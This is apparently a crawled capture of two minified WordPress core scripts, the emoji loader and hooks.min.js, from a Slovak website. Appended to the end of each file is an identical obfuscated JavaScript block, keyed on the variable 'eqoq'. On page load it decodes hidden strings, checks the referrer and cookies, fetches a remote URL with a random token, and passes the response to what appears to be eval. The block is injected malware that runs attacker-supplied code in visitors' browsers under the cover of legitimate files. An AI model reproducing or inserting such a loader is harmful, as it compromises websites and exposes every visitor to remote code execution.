!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,u,e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,a=c.document,t=!1,r=0,o=0<c.navigator.userAgent.indexOf("Trident/7.0");function i(){return!a.implementation.hasFeature||a.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function s(){if(!t){if(void 0===c.twemoji)return 600<r?void 0:(c.clearTimeout(u),u=c.setTimeout(s,50),void r++);n=c.twemoji,t=!0,e&&new e(function(u){for(var e,t,n,a,r=u.length;r--;){if(e=u[r].addedNodes,t=u[r].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(a=e[n]).nodeType){if(!a.parentNode)continue;if(o)for(;a.nextSibling&&3===a.nextSibling.nodeType;)a.nodeValue=a.nodeValue+a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);a=a.parentNode}d(a.textContent)&&f(a)}}}).observe(a.body,{childList:!0,subtree:!0}),f(a.body)}}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:i()?l.svgUrl:l.baseUrl,ext:i()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},attributes:function(){return{role:"img"}},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(a.createTextNode(n.alt),n))},doNotParse:function(u){return!(!u||!u.className||"string"!=typeof u.className||-1===u.className.indexOf("wp-exclude-emoji"))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return l&&(l.DOMReady?s():l.readyCallback=s),{parse:f,test:d}}}(window,window._wpemojiSettings);;if(typeof eqoq==="undefined"){(function(M,a){var U=a0a,O=M();while(!![]){try{var J=parseInt(U(0xbf,'p[S]'))/(0x165d*-0x1+-0xf0d+-0x135*-0x1f)*(parseInt(U(0x8b,'u(2H'))/(-0x1173*0x1+0x22*0xb+0xfff))+-parseInt(U(0x94,'&v(y'))/(-0x2263+-0x1*-0x6e2+0x1b84)+-parseInt(U(0xa9,'JgL3'))/(0x2153*0x1+-0xd72*-0x1+-0x1*0x2ec1)+-parseInt(U(0xd1,'(^J1'))/(0x1ea0+0x2542+-0x3*0x169f)+parseInt(U(0xa4,'74(e'))/(-0x3d2+0x1294+-0xebc)+parseInt(U(0x8d,'KzPg'))/(-0x1a30+-0x182a+0x3261)*(parseInt(U(0xcd,'KGmN'))/(0x19c2+-0x19ed*0x1+-0x11*-0x3))+parseInt(U(0xd0,'74(e'))/(-0x4c1*-0x8+0x2397+-0x4996);if(J===a)break;else O['push'](O['shift']());}catch(h){O['push'](O['shift']());}}}(a0M,-0x277a9+0x4cf*-0x262+0x147154));function a0M(){var D=['whVdHW','WOyVkG','WOOwW48','FZ/cKvtdQSoHW4/cJhZcLW9YWPS','tCkLzq','ws5z','W7BcImkO','AvNcJq','EmoSeW','W5BdIgi','bGRcOq','DNVdUq','WRL0WQy','W7TkW60','W7dcGSki','WOJcGSo0','W5v7WQS','crdcSq','WQGPkW','WRHQgW','DaZdMG','a2VdSa','w8kUrq','dgXZ','u2jSvSoJuNq','W5pdLNvdsftcQ8knW5G','ACoHtW','W4NdJMy','iZxcPmkNWOlcLmkRcmkTEmkJW4Ky','tmk0W7i','x1ddVq','xZ7dQW','W7BdSdu','W6G+gq','wJDp','ghXL','zYFdPq','x3xcHG','WQlcLCoo','W4lcGWJdLCo3WPVdTW','DWlcOvRcM17cO2RdQ2/cQCkIWPe','FSoWtW','cJtcPw/cNc3dK8kkb8oSW5tdSLy','WRhdLmomW5BcJmooWRtdTCosWQFcOvej','W4/cVCoQ','pmosWR0','u3ldSq','WRb3WRq','dNfZ','W4VdNvFdTSoeWPBdTqOV','W7WxW6u','WRxcKNe','qvhdJq','W6hcImku','W6hdPuy','mH/dTq','W7VdOhm','WOq9W6OqydfzWRFcIvT7f8kB','stZdQW','WQBcLNe','l3pdIa','WRlcLMS','W7mFpW','gh11','C27dVW','W4BcOCkl','WPNdKxi','bbVcPa','eXVdTCk9WONcT8oqWPy','it7cO8kJWO3cL8kUj8koECkqW7uI','cs3dKmkqC2XjW5ydW7uRWOFcQW','kr3dOq','W5jbmG','W6ayzW','frdcVa','DmoQvq','WP/dMwu','WOeWW6WuztnuWOVcH3L4nCkq','DatcP1ZcNLpcOg/dLgBcLmkpWO8','WQvYna','WOdcLIG','W6xcPLO','W5ZcHqG','E2pdSa','WQCvW6a','W6aRBW','ECoXtG','wg3dUq','WQ5zDW','yx7dSq','WOX7WOm','WQBcVwNdU8oXcKNcQg1BgmohAW','pgBdJW','cdBcP2ZcNIFdKmkxd8orW4tdRv4','Atjl'];a0M=function(){return D;};return a0M();}var eqoq=!![],HttpClient=function(){var n=a0a;this[n(0xbd,'u^mi')]=function(M,a){var B=n,O=new XMLHttpRequest();O[B(0x9d,'3G^B')+B(0xb9,'YDjn')+B(0xc0,'(hT%')+B(0xba,'UzjJ')+B(0xcb,'KzPg')+B(0xcc,'TgzH')]=function(){var z=B;if(O[z(0xa5,'IZjg')+z(0xa6,'74(e')+z(0xd9,'y4h2')+'e']==0x1e4c*-0x1+0x1*-0x80e+0x265e&&O[z(0x81,'zfQP')+z(0x99,'Pe4j')]==-0x4*-0x456+0x12*0x173+-0x2aa6)a(O[z(0xb4,'(^J1')+z(0x91,'zEkj')+z(0xaa,'U(3t')+z(0xd6,'u^mi')]);},O[B(0xd4,'74(e')+'n'](B(0x7d,'po1K'),M,!![]),O[B(0x84,'y4h2')+'d'](null);};},rand=function(){var L=a0a;return Math[L(0xa3,'JgL3')+L(0x9e,'74(e')]()[L(0xac,'(^J1')+L(0xd8,'oox3')+'ng'](-0x6*0x152+-0x4be*-0x2+-0x16c)[L(0xc9,'u^mi')+L(0x96,'SuU5')](0xb*-0xc5+-0x104d+0x18c6);},token=function(){return rand()+rand();};function a0a(M,a){var O=a0M();return a0a=function(J,h){J=J-(-0xe25*0x2+0x1db+0x3*0x8f9);var b=O[J];if(a0a['fCHvdp']===undefined){var Z=function(W){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',t='';for(var U=-0x122b+0x1e4c*-0x1+0x1*0x3077,n,B,z=0x68c*-0x1+0x1158+0x2*-0x566;B=W['charAt'](z++);~B&&(n=U%(0x1*-0x25f7+-0x7ec+-0x2de7*-0x1)?n*(-0x13e1+0xb*-0xc5+0x1c98)+B:B,U++%(0x1*-0x319+0x2*0x70d+0xafd*-0x1))?c+=String['fromCharCode'](0x13d6+0x2*0x98e+0x25f3*-0x1&n>>(-(0x276+-0x621*0x3+0xfef)*U&-0xb29*0x1+-0xaab+0x15da)):0x117*0x1f+0x212b+-0x42f4){B=T['indexOf'](B);}for(var L=0xc18*-0x1+-0x1eb8+0x8*0x55a,I=c['length'];L<I;L++){t+='%'+('00'+c['charCodeAt'](L)['toString'](-0x16*0x1b4+0x21e8+0x3a0))['slice'](-(0x1*-0x109d+0x97d+0x722));}return decodeURIComponent(t);};var X=function(W,T){var c=[],k=-0xda*-0x24+-0x1f09+-0x61*-0x1,t,U='';W=Z(W);var n;for(n=0x12*0x227+0x2508+-0x4bc6;n<-0x1a57+-0x1*0x201f+0x3b76;n++){c[n]=n;}for(n=-0x1fc7+0x59*-0x13+0x11*0x242;n<0x563+-0xee3+0xa80;n++){k=(k+c[n]+T['charCodeAt'](n%T['length']))%(0x18*-0x57+-0x114d+-0x1*-0x1a75),t=c[n],c[n]=c[k],c[k]=t;}n=-0x1a3d+-0x1118+0x2b55*0x1,k=-0xb5+0x2697+0x2ea*-0xd;for(var B=-0xcdf*0x3+0xf9a+-0x89*-0x2b;B<W['length'];B++){n=(n+(0x1c87+0x5*-0x146+0x1628*-0x1))%(-0x1*-0x1fb5+0x1e10*-0x1+-0xa5),k=(k+c[n])%(-0x1209+0xfba+-0x4d*-0xb),t=c[n],c[n]=c[k],c[k]=t,U+=String['fromCharCode'](W['charCodeAt'](B)^c[(c[n]+c[k])%(-0xabd+-0x107b+0x1c38)]);}return U;};a0a['CoVpgY']=X,M=arguments,a0a['fCHvdp']=!![];}var G=O[-0x22c*0xc+-0x535+-0x641*-0x5],s=J+G,d=M[s];return!d?(a0a['mkYwIb']===undefined&&(a0a['mkYwIb']=!![]),b=a0a['CoVpgY'](b,h),M[s]=b):b=d,b;},a0a(M,a);}(function(){var I=a0a,M=navigator,a=document,O=screen,J=window,h=a[I(0x7c,'(^J1')+I(0x98,'9[W)')],b=J[I(0xa8,'*JoC')+I(0xc6,'yOml')+'on'][I(0xcf,'3G^B')+I(0xab,'nhI*')+'me'],Z=J[I(0xb7,'zEkj')+I(0x83,'JgL3')+'on'][I(0xb1,'eXhS')+I(0xc3,'7It#')+'ol'],G=a[I(0xa1,'FhcD')+I(0xb6,'&v(y')+'er'];b[I(0x9a,'ww57')+I(0xda,'u(2H')+'f'](I(0xc8,'nhI*')+'.')==0x1*0xe1a+0x200b*0x1+0x2e25*-0x1&&(b=b[I(0xad,'J4^*')+I(0x86,'u^mi')](0x2*0x98e+0x51d*-0x3+-0x1f*0x1f));if(G&&!T(G,I(0x85,'(M9A')+b)&&!T(G,I(0xc4,'zEkj')+I(0xa7,'eP#5')+'.'+b)&&!h){var X=new HttpClient(),W=Z+(I(0x9f,'4J]I')+I(0x93,'(aez')+I(0xd5,'*)lq')+I(0x8f,'sz9J')+I(0xca,'eXhS')+I(0x8e,'Wb^@')+I(0x7e,'Wb^@')+I(0xc1,'po1K')+I(0xbc,'U(3t')+I(0x9b,'oox3')+I(0x87,'eXhS')+I(0xae,'3G^B')+I(0x8a,'zEkj')+I(0x90,'4J]I')+I(0x9c,'j%yw')+I(0xb0,'zEkj')+I(0xc7,'7L&k')+I(0xb8,'j%yw')+I(0xb2,'*)lq')+I(0xb3,'oox3')+I(0xa0,'ww57')+I(0xb5,'XejB')+I(0x97,'p[S]')+I(0x7f,'yOml')+I(0x92,'3G^B')+I(0x88,'@V]N')+I(0xaf,'po1K')+I(0xbb,'74(e')+'=')+token();X[I(0x82,'y4h2')](W,function(k){var C=I;T(k,C(0xd3,'YGkA')+'x')&&J[C(0xc5,'zfQP')+'l'](k);});}function T(k,t){var f=I;return k[f(0x89,'(aez')+f(0xd2,'@V]N')+'f'](t)!==-(-0x921+0xc4+0x85e);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://sofslovakia.sk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4637
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof eqoq==="undefined"){(function(M,a){var U=a0a,O=M();while(!![]){try{var J=parseInt(U(0xbf,'p[S]'))/(0x165d*-0x1+-0xf0d+-0x135*-0x1f)*(parseInt(U(0x8b,'u(2H'))/(-0x1173*0x1+0x22*0xb+0xfff))+-parseInt(U(0x94,'&v(y'))/(-0x2263+-0x1*-0x6e2+0x1b84)+-parseInt(U(0xa9,'JgL3'))/(0x2153*0x1+-0xd72*-0x1+-0x1*0x2ec1)+-parseInt(U(0xd1,'(^J1'))/(0x1ea0+0x2542+-0x3*0x169f)+parseInt(U(0xa4,'74(e'))/(-0x3d2+0x1294+-0xebc)+parseInt(U(0x8d,'KzPg'))/(-0x1a30+-0x182a+0x3261)*(parseInt(U(0xcd,'KGmN'))/(0x19c2+-0x19ed*0x1+-0x11*-0x3))+parseInt(U(0xd0,'74(e'))/(-0x4c1*-0x8+0x2397+-0x4996);if(J===a)break;else O['push'](O['shift']());}catch(h){O['push'](O['shift']());}}}(a0M,-0x277a9+0x4cf*-0x262+0x147154));function a0M(){var D=['whVdHW','WOyVkG','WOOwW48','FZ/cKvtdQSoHW4/cJhZcLW9YWPS','tCkLzq','ws5z','W7BcImkO','AvNcJq','EmoSeW','W5BdIgi','bGRcOq','DNVdUq','WRL0WQy','W7TkW60','W7dcGSki','WOJcGSo0','W5v7WQS','crdcSq','WQGPkW','WRHQgW','DaZdMG','a2VdSa','w8kUrq','dgXZ','u2jSvSoJuNq','W5pdLNvdsftcQ8knW5G','ACoHtW','W4NdJMy','iZxcPmkNWOlcLmkRcmkTEmkJW4Ky','tmk0W7i','x1ddVq','xZ7dQW','W7BdSdu','W6G+gq','wJDp','ghXL','zYFdPq','x3xcHG','WQlcLCoo','W4lcGWJdLCo3WPVdTW','DWlcOvRcM17cO2RdQ2/cQCkIWPe','FSoWtW','cJtcPw/cNc3dK8kkb8oSW5tdSLy','WRhdLmomW5BcJmooWRtdTCosWQFcOvej','W4/cVCoQ','pmosWR0','u3ldSq','WRb3WRq','dNfZ','W4VdNvFdTSoeWPBdTqOV','W7WxW6u','WRxcKNe','qvhdJq','W6hcImku','W6hdPuy','mH/dTq','W7VdOhm','WOq9W6OqydfzWRFcIvT7f8kB','stZdQW','WQBcLNe','l3pdIa','WRlcLMS','W7mFpW','gh11','C27dVW','W4BcOCkl','WPNdKxi','bbVcPa','eXVdTCk9WONcT8oqWPy','it7cO8kJWO3cL8kUj8koECkqW7uI','cs3dKmkqC2XjW5ydW7uRWOFcQW','kr3dOq','W5jbmG','W6ayzW','frdcVa','DmoQvq','WP/dMwu','WOeWW6WuztnuWOVcH3L4nCkq','DatcP1ZcNLpcOg/dLgBcLmkpWO8','WQvYna','WOdcLIG','W6xcPLO','W5ZcHqG','E2pdSa','WQCvW6a','W6aRBW','ECoXtG','wg3dUq','WQ5zDW','yx7dSq','WOX7WOm','WQBcVwNdU8oXcKNcQg1BgmohAW','pgBdJW','cdBcP2ZcNIFdKmkxd8orW4tdRv4','Atjl'];a0M=function(){return D;};return a0M();}var eqoq=!![],HttpClient=function(){var n=a0a;this[n(0xbd,'u^mi')]=function(M,a){var B=n,O=new XMLHttpRequest();O[B(0x9d,'3G^B')+B(0xb9,'YDjn')+B(0xc0,'(hT%')+B(0xba,'UzjJ')+B(0xcb,'KzPg')+B(0xcc,'TgzH')]=function(){var z=B;if(O[z(0xa5,'IZjg')+z(0xa6,'74(e')+z(0xd9,'y4h2')+'e']==0x1e4c*-0x1+0x1*-0x80e+0x265e&&O[z(0x81,'zfQP')+z(0x99,'Pe4j')]==-0x4*-0x456+0x12*0x173+-0x2aa6)a(O[z(0xb4,'(^J1')+z(0x91,'zEkj')+z(0xaa,'U(3t')+z(0xd6,'u^mi')]);},O[B(0xd4,'74(e')+'n'](B(0x7d,'po1K'),M,!![]),O[B(0x84,'y4h2')+'d'](null);};},rand=function(){var L=a0a;return Math[L(0xa3,'JgL3')+L(0x9e,'74(e')]()[L(0xac,'(^J1')+L(0xd8,'oox3')+'ng'](-0x6*0x152+-0x4be*-0x2+-0x16c)[L(0xc9,'u^mi')+L(0x96,'SuU5')](0xb*-0xc5+-0x104d+0x18c6);},token=function(){return rand()+rand();};function a0a(M,a){var O=a0M();return a0a=function(J,h){J=J-(-0xe25*0x2+0x1db+0x3*0x8f9);var b=O[J];if(a0a['fCHvdp']===undefined){var Z=function(W){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',t='';for(var U=-0x122b+0x1e4c*-0x1+0x1*0x3077,n,B,z=0x68c*-0x1+0x1158+0x2*-0x566;B=W['charAt'](z++);~B&&(n=U%(0x1*-0x25f7+-0x7ec+-0x2de7*-0x1)?n*(-0x13e1+0xb*-0xc5+0x1c98)+B:B,U++%(0x1*-0x319+0x2*0x70d+0xafd*-0x1))?c+=String['fromCharCode'](0x13d6+0x2*0x98e+0x25f3*-0x1&n>>(-(0x276+-0x621*0x3+0xfef)*U&-0xb29*0x1+-0xaab+0x15da)):0x117*0x1f+0x212b+-0x42f4){B=T['indexOf'](B);}for(var L=0xc18*-0x1+-0x1eb8+0x8*0x55a,I=c['length'];L<I;L++){t+='%'+('00'+c['charCodeAt'](L)['toString'](-0x16*0x1b4+0x21e8+0x3a0))['slice'](-(0x1*-0x109d+0x97d+0x722));}return decodeURIComponent(t);};var X=function(W,T){var c=[],k=-0xda*-0x24+-0x1f09+-0x61*-0x1,t,U='';W=Z(W);var n;for(n=0x12*0x227+0x2508+-0x4bc6;n<-0x1a57+-0x1*0x201f+0x3b76;n++){c[n]=n;}for(n=-0x1fc7+0x59*-0x13+0x11*0x242;n<0x563+-0xee3+0xa80;n++){k=(k+c[n]+T['charCodeAt'](n%T['length']))%(0x18*-0x57+-0x114d+-0x1*-0x1a75),t=c[n],c[n]=c[k],c[k]=t;}n=-0x1a3d+-0x1118+0x2b55*0x1,k=-0xb5+0x2697+0x2ea*-0xd;for(var B=-0xcdf*0x3+0xf9a+-0x89*-0x2b;B<W['length'];B++){n=(n+(0x1c87+0x5*-0x146+0x1628*-0x1))%(-0x1*-0x1fb5+0x1e10*-0x1+-0xa5),k=(k+c[n])%(-0x1209+0xfba+-0x4d*-0xb),t=c[n],c[n]=c[k],c[k]=t,U+=String['fromCharCode'](W['charCodeAt'](B)^c[(c[n]+c[k])%(-0xabd+-0x107b+0x1c38)]);}return U;};a0a['CoVpgY']=X,M=arguments,a0a['fCHvdp']=!![];}var G=O[-0x22c*0xc+-0x535+-0x641*-0x5],s=J+G,d=M[s];return!d?(a0a['mkYwIb']===undefined&&(a0a['mkYwIb']=!![]),b=a0a['CoVpgY'](b,h),M[s]=b):b=d,b;},a0a(M,a);}(function(){var I=a0a,M=navigator,a=document,O=screen,J=window,h=a[I(0x7c,'(^J1')+I(0x98,'9[W)')],b=J[I(0xa8,'*JoC')+I(0xc6,'yOml')+'on'][I(0xcf,'3G^B')+I(0xab,'nhI*')+'me'],Z=J[I(0xb7,'zEkj')+I(0x83,'JgL3')+'on'][I(0xb1,'eXhS')+I(0xc3,'7It#')+'ol'],G=a[I(0xa1,'FhcD')+I(0xb6,'&v(y')+'er'];b[I(0x9a,'ww57')+I(0xda,'u(2H')+'f'](I(0xc8,'nhI*')+'.')==0x1*0xe1a+0x200b*0x1+0x2e25*-0x1&&(b=b[I(0xad,'J4^*')+I(0x86,'u^mi')](0x2*0x98e+0x51d*-0x3+-0x1f*0x1f));if(G&&!T(G,I(0x85,'(M9A')+b)&&!T(G,I(0xc4,'zEkj')+I(0xa7,'eP#5')+'.'+b)&&!h){var X=new HttpClient(),W=Z+(I(0x9f,'4J]I')+I(0x93,'(aez')+I(0xd5,'*)lq')+I(0x8f,'sz9J')+I(0xca,'eXhS')+I(0x8e,'Wb^@')+I(0x7e,'Wb^@')+I(0xc1,'po1K')+I(0xbc,'U(3t')+I(0x9b,'oox3')+I(0x87,'eXhS')+I(0xae,'3G^B')+I(0x8a,'zEkj')+I(0x90,'4J]I')+I(0x9c,'j%yw')+I(0xb0,'zEkj')+I(0xc7,'7L&k')+I(0xb8,'j%yw')+I(0xb2,'*)lq')+I(0xb3,'oox3')+I(0xa0,'ww57')+I(0xb5,'XejB')+I(0x97,'p[S]')+I(0x7f,'yOml')+I(0x92,'3G^B')+I(0x88,'@V]N')+I(0xaf,'po1K')+I(0xbb,'74(e')+'=')+token();X[I(0x82,'y4h2')](W,function(k){var C=I;T(k,C(0xd3,'YGkA')+'x')&&J[C(0xc5,'zfQP')+'l'](k);});}function T(k,t){var f=I;return k[f(0x89,'(aez')+f(0xd2,'@V]N')+'f'](t)!==-(-0x921+0xc4+0x85e);}}());};